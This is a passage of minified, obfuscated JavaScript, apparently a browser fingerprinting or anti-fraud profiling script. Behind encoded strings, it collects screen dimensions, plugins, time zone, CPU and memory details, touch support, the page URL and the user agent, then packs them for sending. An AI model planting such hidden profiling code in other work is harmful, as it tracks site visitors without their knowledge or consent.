s)?td_1s.td_f(1548,4):null;td_3J=(td_1s)?td_1s.td_f(1517,20):null;td_5X=(td_1s)?td_1s.td_f(168,129):null;});td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63=new td_3S.td_4z("\x63\x63\x35\x38\x66\x63\x34\x63\x38\x33\x37\x66\x34\x65\x34\x65\x38\x30\x35\x36\x39\x63\x62\x62\x31\x61\x64\x30\x33\x61\x36\x33\x34\x35\x30\x39\x35\x37\x30\x35\x30\x61\x31\x32\x30\x39\x34\x35\x35\x32\x35\x32\x30\x61\x31\x33\x34\x37\x30\x30\x31\x34\x31\x36\x34\x63\x34\x32\x35\x63\x35\x35\x34\x64\x30\x64\x31\x37\x30\x66\x35\x33\x30\x34\x31\x36\x37\x33\x35\x62\x31\x33\x35\x39\x35\x65\x30\x36\x32\x31\x34\x37\x35\x39\x31\x30\x30\x36\x37\x62\x31\x33\x35\x64\x34\x31\x35\x36\x34\x30\x35\x32\x35\x38\x31\x32\x30\x34\x35\x65\x30\x64\x31\x33\x34\x35\x34\x31\x31\x61\x35\x66\x34\x34\x35\x35\x31\x31\x31\x36\x30\x64\x31\x35\x31\x31\x35\x61\x30\x65\x34\x35\x31\x33\x35\x64\x30\x35\x34\x30\x30\x65\x34\x30\x35\x65\x31\x65\x35\x65\x35\x39\x35\x62\x31\x32\x30\x36\x30\x39\x34\x33\x34\x32\x30\x64\x31\x33\x34\x35\x35\x61\x30\x37\x35\x66\x34\x34\x35\x64\x30\x39\x35\x39\x31\x36\x35\x62\x30\x39\x30\x62\x34\x36\x30\x64\x30\x38\x35\x62\x35\x37\x31\x31\x30\x64\x31\x32\x30\x39\x34\x62\x35\x63\x30\x61\x34\x30\x35\x65\x31\x36\x35\x36\x35\x38\x31\x65\x35\x61\x34\x36\x35\x39\x34\x63\x35\x65\x34\x34\x30\x38\x34\x32\x30\x33\x31\x31\x30\x64\x31\x35\x30\x62\x34\x35\x35\x65\x31\x36\x35\x65\x34\x31\x34\x61\x31\x33\x30\x36\x31\x32\x30\x64\x35\x30\x35\x30\x30\x61\x34\x30\x35\x61\x30\x31\x35\x39\x35\x38\x31\x65\x35\x65\x35\x38\x34\x32\x34\x39\x35\x65\x31\x31\x31\x36\x34\x33\x30\x38\x30\x61\x35\x37\x31\x35\x31\x35\x34\x63\x35\x37\x35\x65\x34\x35\x35\x38\x35\x39\x31\x32\x30\x62\x34\x36\x35\x65\x34\x63\x35\x37\x35\x65\x30\x32\x35\x39\x35\x66\x31\x32\x30\x31\x34\x61\x30\x64\x35\x31\x34\x34\x30\x33\x34\x35\x31\x32\x35\x66\x34\x31\x35\x62\x30\x33\x35\x33\x34\x33\x35\x62\x35\x61\x34\x30\x35\x39\x31\x30\x35\x63\x35\x63\x35\x63\x30\x37\x35\x64\x35\x39\x35\x65\x35\x61\x35\x33\x35\x63\x34\x30\x30\x61\x34\x36\x30\x31\x35\x39\x34\x34\x35\x34\x30\x63\x34\x62\x30\x37\x35\x38\x30\x61\x30\x30\x35\x62\x30\x64\x30\x61\x31\x35\x30\x32\x35\x35\x35\x37\x35\x65\x30\x30\x35\x36\x35\x63\x35\x63");
var td_3S=td_3S||{};var td_Pt=255;var td_mb=null;var td_e5=null;var td_y9=[];var td_em=true;var td_vY=true;var td_Xe=(typeof td_1o!==[][[]]+"");var td_6N=false;function td_b0(){if(td_em){td_em=false;throw new TypeError();
}}function td_4B(){try{var td_G3=td_V();td_A(window,td_1w,td_b0,td_vY);td_A(window,td_5m,td_b0,td_vY);td_4v=new td_aa(td_3h.td_3R);td_5e=new td_xO(td_3h.td_2Y);td_2p=new td_nA(td_3h.td_2B);try{td_FH();
}catch(td_pR){}var td_od="";try{td_od+=td_Vm();}catch(td_pR){}try{td_od+=td_qi();}catch(td_pR){}var td_Pi=navigator.userAgent?((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(0,4)):null)+td_3S.td_1D(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_5R):"";
var td_yC=td_5D+((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(7,4)):null)+td_3S.td_1D(td_od,td_5R)+td_Pi;
if(td_mb){td_mb.calcTime(td_G3);}if(td_e5){td_e5.report(td_y9.toString());}if(typeof td_4j!==[][[]]+""){var td_S5=function(){setTimeout(function(){td_4j(td_5R);},2000);};}td_1V(td_yC,document,td_S5);}catch(td_pR){}finally{td_em=false;
td_T(window,td_1w,td_b0,td_vY);td_T(window,td_5m,td_b0,td_vY);}}function td_PT(td_ve){((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(11,10)):null);
try{if(typeof td_ve!==((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(21,6)):null)||td_ve<=0){td_ve=1;
}else{if(!td_3h.td_0Q){if(td_3h.td_2Y===((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(27,6)):null)||td_3h.td_2Y===((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(33,5)):null)||td_3h.td_2Y===((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(38,5)):null)){td_ve=Math.floor(td_ve);
if(td_ve<=0){td_ve=1;}}}}}catch(td_yi){}return td_ve;}function td_K1(td_yX){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_yX);}return null;
}function td_O5(td_da,td_Eu){((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(11,10)):null);
var td_Ho=td_da*td_Eu;try{if(td_Eu%1===0){return td_Ho;}td_Ho=td_K1(td_Ho);if(td_Ho!==null){for(var td_bP=td_Ho-2;td_bP<td_Ho+2;td_bP++){if(td_bP%10===0){return td_bP;}}}}catch(td_vX){}return td_Ho;}function td_kh(){try{var td_Tf=1;
if(window&&window.devicePixelRatio){td_Tf=window.devicePixelRatio;}td_Tf=td_PT(td_Tf);var td_pW=0;var td_Yh=0;var td_yO=0;var td_Zu=0;if(screen&&screen.width&&screen.height){td_pW=screen.width;td_Yh=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_pW=window.screen.width;td_Yh=window.screen.height;}}if(td_pW===0&&td_Yh===0&&td_6N===true){var td_Bb=td_3S.td_3d("t");td_pW=td_Bb.window.screen.width;
td_Yh=td_Bb.window.screen.height;}var td_vs=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(43,3)):null)+td_O5(td_pW,td_Tf)+"x"+td_O5(td_Yh,td_Tf);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_yO=window.screen.availWidth*td_Tf;td_Zu=window.screen.availHeight*td_Tf;}if(td_yO!==0&&td_Zu!==0){td_vs+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(46,4)):null)+td_yO+"x"+td_Zu;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_LN=window.screenX*td_Tf;var td_Np=window.screenY*td_Tf;td_vs+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(50,5)):null)+td_LN+"x"+td_Np;
}var td_a7=td_3S.td_3d("t");td_vs+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(55,5)):null)+td_a7.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_a7.innerWidth+","+td_a7.innerHeight+","+td_a7.outerWidth+","+td_a7.outerHeight+","+td_a7.screenX+","+td_a7.screenY;
return td_vs;}catch(td_sK){}return"";}function td_t9(){if(!!!navigator.plugins){return"";}var td_dy="";var td_Tt=navigator.plugins;if(!!td_Tt&&td_Tt.length){var td_KZ=td_Tt.length;td_dy+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(60,4)):null)+td_KZ;
var td_VO;for(var td_yn=0;td_yn<td_KZ;td_yn++){td_VO+=td_Tt[td_yn].name+td_Tt[td_yn].description+td_Tt[td_yn].filename+td_Tt[td_yn].length;}td_dy+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(64,4)):null)+td_4F(td_VO);
}return td_dy;}function td_FH(){if(typeof td_5K!==[][[]]+""&&(typeof td_6C===[][[]]+""||td_6C===null)){td_5K();}var td_ic=null;if(typeof td_4o!==[][[]]+""){td_ic=new td_4o();td_cp[td_ic];}if(typeof td_2A!==[][[]]+""){td_cp[new td_2A(td_0b,td_1u,td_1q,td_ic)];
}if(typeof td_6z!==[][[]]+""){td_cp[new td_6z(td_2i,td_1E,td_3O,td_ic)];}if(typeof td_5U!==[][[]]+""){td_cp[new td_5U(td_5k,td_6O,td_4E,td_ic)];}if(typeof td_5s!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_cp[new td_5s(td_3M,td_0c,td_1K)];
}if(typeof td_2Q!==[][[]]+""){td_cp[new td_2Q(td_6F,td_6U,td_3m)];}if(typeof td_0Z!==[][[]]+""){td_cp[new td_0Z(td_2J,td_2x,td_1M)];}}function td_Vm(){var td_A7=td_s();var td_pw=new Date();td_pw.setDate(1);
td_pw.setMonth(5);var td_zb=-td_pw.getTimezoneOffset();td_pw.setMonth(11);var td_Mt=-td_pw.getTimezoneOffset();var td_dh=Math.min(td_zb,td_Mt);var td_WL=Math.max(td_zb,td_Mt)-td_dh;var td_TV=td_cm?td_cm.length:0;
var td_x4=[];for(var td_sq=0;td_sq<td_TV;td_sq++){td_x4[td_sq]=td_cm[td_sq].type;}var td_En=td_TV>0?((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(68,4)):null)+td_4F(td_x4.join())+((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(72,4)):null)+td_TV:"";
var td_Is="";td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(76,3)):null)+td_dh+((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(79,3)):null)+td_WL+td_kh()+td_En;
td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(82,5)):null)+screen.colorDepth;
td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_Pt));
td_Is+=td_t9();td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(91,4)):null)+td_4F(td_3L+td_5R);
if(td_3h.td_0N!==((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(95,7)):null)){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(102,5)):null)+encodeURIComponent(td_3h.td_0N);
}if(td_3h.td_2Y!==((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(95,7)):null)){if(td_3h.td_2B!==((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(95,7)):null)){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(107,5)):null)+encodeURIComponent(td_3h.td_2Y+" "+td_3h.td_2B);
}else{td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(107,5)):null)+encodeURIComponent(td_3h.td_2Y);
}}if(td_3h.td_1y!==((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(95,7)):null)){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(112,6)):null)+encodeURIComponent(td_3h.td_1y);
}if(td_3h.td_2m!==((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(95,7)):null)){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(118,6)):null)+encodeURIComponent(td_3h.td_2m);
}if(td_3h.td_0Q===true){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(21,6)):null)){var td_aJ=navigator.hardwareConcurrency;
if(!td_2z(td_aJ)){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(134,5)):null)+td_aJ;
}}if(typeof navigator.deviceMemory===((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(21,6)):null)){var td_Sn=navigator.deviceMemory;
if(!td_2z(td_Sn)){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_Sn+0.5)):td_Sn);
}}if(typeof navigator.maxTouchPoints===((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(21,6)):null)){var td_mH=navigator.maxTouchPoints;
if(!td_2z(td_mH)){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(144,6)):null)+td_mH;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_P2=Intl.DateTimeFormat();if(td_P2!==null&&typeof td_P2!==[][[]]+""&&typeof td_P2.resolvedOptions!==[][[]]+""){var td_uV=td_P2.resolvedOptions();
if(td_uV!==null&&typeof td_uV.timeZone===((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(150,6)):null)&&td_uV.timeZone.length>0){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(156,5)):null)+encodeURIComponent(td_uV.timeZone);
}}}var td_dS=td_4J();if(td_dS){td_Is+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(161,7)):null)+encodeURIComponent(td_dS);
}if(typeof td_2o===[][[]]+""||!td_2o()){td_2H(td_1B,document);}if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(168,6)):null)+td_3S.toFixed((td_s()-td_A7),2));
}return td_Is;}var td_cp=[];var td_Sa;function td_qi(){var td_xG="";var td_Nt=null;if(typeof td_4m!==[][[]]+""){td_Nt=td_s();var td_ig=td_4m();if(td_ig){td_xG+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(174,4)):null)+td_ig;
if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(178,3)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}}if(typeof td_2N!==[][[]]+""){td_Nt=td_s();var td_wI=td_2N();if(td_wI!==null){td_xG+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(181,3)):null)+encodeURIComponent(td_wI);
if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(184,2)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}}if(typeof td_5G!==[][[]]+""){td_Nt=td_s();td_5G();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(186,4)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}td_Nt=td_s();if(typeof td_1a!==[][[]]+""){td_1a();}if(typeof td_0G!==[][[]]+""){td_0G();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(190,3)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}td_Nt=td_s();if(typeof td_0r!==[][[]]+""){td_0r();}if(typeof td_1P!==[][[]]+""){td_1P();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(193,4)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}if(typeof td_3B!==[][[]]+""){td_Nt=td_s();td_3B();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(197,3)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}if(td_Xe){td_e5=new td_1o();}if(typeof td_3H!==[][[]]+""){if(td_e5){td_3H.addCollectorTimer(td_e5);}if(typeof td_5c!==[][[]]+""){td_3H.addFeature(new td_5c());}if(typeof td_4h!==[][[]]+""){td_3H.addFeature(new td_4h());
}if(typeof td_6Q!==[][[]]+""){td_3H.addFeature(new td_6Q());}if(typeof td_4u!==[][[]]+""){td_3H.addFeature(new td_4u());}if(typeof td_5B!==[][[]]+""){td_3H.addFeature(new td_5B());}if(typeof td_1b!==[][[]]+""){td_mb=new td_1b();
td_3H.addFeature(td_mb);}if(typeof td_4P!==[][[]]+""){td_3H.addFeature(new td_4P());}if(typeof td_0V!==[][[]]+""){td_3H.addFeature(new td_0V());}if(typeof td_2c!==[][[]]+""){td_3H.addFeature(new td_2c());
}if(typeof td_4f!==[][[]]+""){td_3H.addFeature(new td_4f());}if(typeof td_0l!==[][[]]+""){td_3H.addFeature(new td_0l());}if(typeof td_2L!==[][[]]+""){td_3H.addFeature(new td_2L());}if(typeof td_5u!==[][[]]+""){td_3H.addFeature(new td_5u());
}if(typeof td_6X!==[][[]]+""){td_3H.addFeature(new td_6X());}if(typeof td_6q!==[][[]]+""){td_3H.addFeature(new td_6q());}}if(typeof td_5y!==[][[]]+""){if(td_e5){td_5y.addCollectorTimer(td_e5);}if(typeof td_1X!==[][[]]+""){td_5y.addFeature(new td_1X());
}if(typeof td_4e!==[][[]]+""){td_5y.addFeature(new td_4e());}if(typeof td_5A!==[][[]]+""){td_5y.addFeature(new td_5A());}if(typeof td_0z!==[][[]]+""){td_5y.addFeature(new td_0z());}if(typeof td_3c!==[][[]]+""){td_5y.addFeature(new td_3c());
}}if(typeof td_3N!==[][[]]+""){td_3N(td_0D);}if(typeof td_1H!==[][[]]+""){td_1H();}if(typeof td_4R!==[][[]]+""){td_cp[new td_4R(td_3w,td_5t,td_5v)];}if(typeof td_1c!==[][[]]+""){td_Nt=td_s();td_1c();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(200,4)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}if(typeof td_6l!==[][[]]+""){td_cp[new td_6l()];}if(typeof td_1j!==[][[]]+""){td_Nt=td_s();var td_H4=td_1j();if(td_H4!==null){td_xG+=td_H4;if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(204,8)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}}if(typeof td_5M!==[][[]]+""&&td_5M!==null&&td_5M.length>0&&typeof td_3k!==[][[]]+""){td_Sa=new td_3k(td_3h.td_3R,td_3h.td_2Y,td_5M);if(td_Sa.isValid()){td_Nt=td_s();td_Sa.scan();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(212,3)):null)+td_3S.toFixed((td_s()-td_Nt),2));
